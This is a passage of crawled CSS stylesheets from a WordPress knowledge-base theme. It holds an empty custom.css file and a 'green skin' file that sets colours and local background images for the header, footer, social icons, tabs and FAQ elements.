  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
  border-color: #bbb ;
}
.gsst_a {
  padding-top: 10px !important;
  margin-left: -25px;
}
#commentform textarea{
  width: 100%;
}
#commentform input:not([type="submit"]):not([type="checkbox"]){
  width: 70%;
}

--- FILE ---
content_type: text/css
request_url: https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17
body_size: 75
content:
/* Custom CSS File for Buyers to Modify */



--- FILE ---
content_type: text/css
request_url: https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17
body_size: 666
content:
/* ------------------------------------------------------------------------------------------------------------------ */
/* -------------------------------------------------- Green Skin ---------------------------------------------------- */
/* ------------------------------------------------------------------------------------------------------------------ */
/* Header ---------------------------------------------------------------------------------------------------------*/
.header-wrapper {
  background-color: #4fb084;
}

span.tag-line {
  color: #ddf6e9;
}

.main-nav div > ul > li a {
  color: #ddf6e9;
}

.main-nav .sub-menu li {
  background-color: #34996c;
}

.main-nav .sub-menu li:hover {
  background-color: #277351;
}

.search-area-wrapper {
  background-image: url("green-skin/green-bg.jpg");
  background-color: #229d8e;
}

.search-area-wrapper form.search-form input.search-btn {
  background-color: #4fb081;
}

.search-area-wrapper form.search-form input.search-btn:hover {
  background-color: #4aa579;
}

/* Footer ------------------------------------------------------------------------------------------------------------*/
#footer-wrapper {
  background-image: url("green-skin/footer-bg.png");
}

#footer-bottom-wrapper {
  background-color: #2c493c;
}

#footer .widget {
  color: #7baa94;
}

#footer .widget a {
  color: #fff;
}

#footer .widget ul li {
  border-color: #3c614f;
}

#footer .widget #twitter_update_list > ul > li span {
  color: #537465;
}

#footer-bottom .copyright {
  color: #6c9683;
}

.flickr-photos img {
  background-color: #6c9683;
}

.flickr-photos img:hover {
  background-color: #99b6a9;
}

.social-nav li.facebook a {
  background-image: url("green-skin/facebook.png");
}

.social-nav li.deviantart a {
  background-image: url("green-skin/devine-art.png");
}

.social-nav li.flickr a {
  background-image: url("green-skin/flickr.png");
}

.social-nav li.google a {
  background-image: url("green-skin/google.png");
}

.social-nav li.linkedin a {
  background-image: url("green-skin/linked-in.png");
}

.social-nav li.rss a {
  background-image: url("green-skin/rss.png");
}

.social-nav li.skype a {
  background-image: url("green-skin/skype.png");
}

.social-nav li.stumble a {
  background-image: url("green-skin/stumble.png");
}

.social-nav li.twitter a {
  background-image: url("green-skin/twitter.png");
}

a#scroll-top {
  background-color: #3f8d6a;
}

a#scroll-top:hover {
  background-color: #479e77;
}

.tabs-nav li.active a {
  color: #4fb084;
  border-top: 2px solid #4fb084;
}

.toggle dt span,
.accordion dt span {
  background-image: url("green-skin/plus-minus.png");
}

.faq-icon {
  background-image: url("green-skin/faq-plus.png");
}

.faq-item.active .faq-icon {
  background-image: url("green-skin/faq-minus.png");
}

.faq-item.active h3.faq-question {
  color: #3b4348;
}
